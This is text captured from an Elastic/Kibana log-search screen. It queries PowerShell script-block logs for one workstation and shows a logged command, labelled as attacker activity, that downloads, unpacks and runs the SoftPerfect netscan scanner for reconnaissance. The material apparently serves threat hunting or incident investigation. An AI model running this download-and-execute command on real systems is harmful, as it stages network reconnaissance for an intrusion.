 1 FROM logs-*
2 | WHERE winlog.computer_name LIKE "ALLIANCE-WS07*"
3 AND event.code == "4104"
4 AND @timestamp >= TO_DATETIME("2026-06-09T12:54:00.000Z")
5 AND @timestamp < TO_DATETIME("2026-06-09T12:57:00.000Z")
6 | SORT @timestamp ASC
7 | LIMIT 100
7 lines @timestamp found LIMIT 100 rows
Submit feedback Show recent queries
powershell 0
Selected fields 1
Available fields 10
powershell.file.script_block_entropy_
bits
powershell.file.script_block_entropy_
normalized
powershell.file.script_block_hash
powershell.file.script_block_id
powershell.file.script_block_length
powershell.file.script_block_surprisal
_stdev
powershell.file.script_block_text
powershell.file.script_block_unique_s
ymbols
powershell.sequence
powershell.total
No breakdown
results
5
3
1
4th 5th 6th 7th 8th 9th 10th 11th 12th 13th 14th 15th
June 2026
@timestamp every 3 hour
Jun 3, 2026 @ 08:33:44.997 - Jun 15, 2026 @ 15:04:28.482
5 results
Columns 1 Sort fields
Displaying 1 of 1372 fields. Add more from the Available fields list.
t powershell.file.script_block_text
$Host
download and execute of initial reconnaisance tool
$url = "https://www.softperfect.com/download/files/netscan_portable.zip"; $out = "C:\Users\Public\netscan_portable.zip"; Invoke-WebRequest -Uri $url -OutFile $out; Expand-Archive $out -DestinationPath "C:
\Users\Public\SoftPerfect"; & "C:\Users\Public\SoftPerfect\x86_64\netscan.exe"